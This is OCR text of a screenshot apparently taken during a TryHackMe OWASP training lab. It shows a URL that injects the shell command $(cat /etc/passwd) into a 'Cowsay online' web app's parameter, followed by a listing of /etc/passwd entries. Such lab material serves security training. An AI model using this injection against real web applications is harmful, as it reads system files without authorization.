 Applications Places Terminal Oct 17 8:00 PM
AZAD
CHAIWALA
أستغفر الله
TryHackMe | OWASP To
Cowsay online
Not secure 10.10.189.168:82/?cow=default&mooing=%24%28cat+%2Fetc%2Fpasswd%29
k
kali@kali: ~/Course_THM
root@kali: /home/kali/Course_THM
kali@kali: ~/Course_THM
kali@kali: ~/Course_THM
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
tss:x:100:107:TPM software stack,,,:/var/lib/tpm:/bin/false
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:108::/nonexistent:/usr/sbin/nologin
usbmux:x:102:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:106:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
saned:x:109:116::/var/lib/saned:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:110:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:111:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Debian-gdm:x:112:119:Gnome Display Manager:/var/lib/gdm3:/bin/false
kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh
kali@kali:~/Course_THM$